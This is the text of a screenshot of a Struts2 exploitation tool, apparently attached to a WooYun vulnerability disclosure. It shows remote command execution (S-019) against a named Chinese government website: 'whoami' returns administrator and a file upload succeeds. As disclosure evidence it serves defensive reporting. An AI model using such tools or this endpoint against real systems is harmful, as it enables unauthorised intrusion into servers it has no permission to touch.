 Struts2漏洞利用工具2014版 V1.4 by shack2 qq:1341413415 time:20141112
Action: http://wsbspt.tjsat.gov.cn/loginOutAction_userLoginOut.do 漏洞编号S-019 漏洞编号S-016
Cookie: 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: whoami 执 行
20-84\administrator
存在Struts2远程代码执行漏洞-编号S-019
确定
上传文件成功,请手工访问验证........----2015/
正在获取Web信息，请稍等片刻........----2015/12/5 9:45:39
基础连接已经关闭: 连接被意外关闭。----2015/12/5 9:45:39
获取Web信息完毕......----2015/12/5 9:45:39
正在获取Web信息，请稍等片刻........----2015/12/5 9:51:23
www.wooyun.org